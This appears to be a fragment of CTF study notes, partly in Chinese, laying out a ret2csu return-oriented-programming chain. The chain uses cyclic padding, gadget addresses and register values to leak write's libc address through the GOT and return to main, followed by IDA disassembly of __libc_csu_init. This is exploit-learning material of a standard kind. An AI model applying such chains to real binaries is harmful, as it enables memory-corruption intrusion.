 第一次:泄露出libc函数地址
cyclic(0x88)
ret gadget1:0x400606 rsp
rsp
rbx 0 rsp+8h
rbp 1
r12 write_got
r13 1
r14 write_got
r15 8
ret gadget2:0x4005F0
rsp
cyclic(0x38)
ret main_addr rsp+38h
mov rdx,r15
mov rsi,r14
mov edi,r13d
call qword ptr[r12+rbx*8]
add rbx, 1
cmp rbx, rbp
jnz short loc_4005F0
6个mov
add rsp,38h
text:00000000004005F0 loc_4005F0: ; CODE XREF: __libc_csu_init+64↓j
text:00000000004005F0 mov rdx, r15
text:00000000004005F3 mov rsi, r14
text:00000000004005F6 mov edi, r13d
text:00000000004005F9 call qword ptr [r12+rbx*8]
text:00000000004005FD add rbx, 1
text:0000000000400601 cmp rbx, rbp
text:0000000000400604 jnz short loc_4005F0
text:0000000000400606
text:0000000000400606 loc_400606: ; CODE XREF: __libc_csu_init+48↑j
text:0000000000400606 mov rbx, [rsp+38h+var_30]
text:000000000040060B mov rbp, [rsp+38h+var_28]
text:0000000000400610 mov r12, [rsp+38h+var_20]
text:0000000000400615 mov r13, [rsp+38h+var_18]
text:000000000040061A mov r14, [rsp+38h+var_10]
text:000000000040061F mov r15, [rsp+38h+var_8]
text:0000000000400624 add rsp, 38h
text:0000000000400628 retn